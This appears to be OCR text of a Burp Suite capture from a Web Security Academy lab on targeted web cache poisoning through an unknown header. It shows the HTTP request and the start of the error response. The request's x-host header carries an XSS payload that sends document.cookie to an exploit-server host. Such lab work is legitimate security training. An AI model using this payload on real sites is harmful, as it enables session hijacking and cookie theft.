 Request
Pretty Raw Hex \n
1 GET /post?postId=3 HTTP/1.1
2 Host: 0a56008d043d861c80e930cd0045001d.h1-web-security-academy.net
3 Cookie: session=gdEKN57yEC1dKRIo47OUnd3bZKAMp8ah
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a56008d043d861c80e930cd0045001d.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 x-host: test.com">new
Image().src='https://exploit-0ad1006404a9869980b32f1a01c9009e.exploit-se
rver.net/exploit?cc='+escape(document.cookie);</script>
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2572
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Targeted web cache poisoning using an unknown header
</title>
14 </head>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Targeted web cache poisoning using an unknown header
</h2>
22 <a id='lab-link' class='button' href='/'>